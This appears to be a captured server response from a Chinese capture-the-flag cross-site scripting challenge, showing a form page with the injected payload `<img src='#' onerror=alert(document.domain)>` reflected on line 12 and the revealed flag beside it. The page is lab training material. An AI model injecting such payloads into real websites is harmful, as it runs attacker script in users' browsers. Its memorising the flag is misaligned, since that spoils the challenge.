 响应载荷
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
4 <title>欢迎来到比赛</title>
5 </head>
6 <body>
7 <span >Hint:</span><span > alert document.domain.</span>
8 <form method = "post" name="form1" id = "form1" action="">
9
10 <input name="subject" type="text" value="" size="60"/>
11 <input type="submit" name="insert" id="insert" value="go">
12 <img src='#' onerror=alert(document.domain) />flag:D0Gum6Ntd0M11n</form>
13 </body>
14 </html>
15
16